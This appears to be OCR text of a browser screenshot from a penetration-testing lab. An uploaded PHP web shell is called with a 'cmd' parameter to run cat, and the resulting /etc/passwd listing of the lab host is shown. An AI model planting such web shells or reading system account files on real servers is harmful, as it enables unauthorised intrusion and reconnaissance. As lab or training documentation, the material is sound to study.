 Mozilla Firefox
10.10.0.39/upload/webjake.p
gist.githubusercontent.co
10.10.0.39/upload/webjake.php?cmd=cat+%
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
Execute
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin
eric:x:1001:1001:,,,:/home/eric:/bin/bash
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin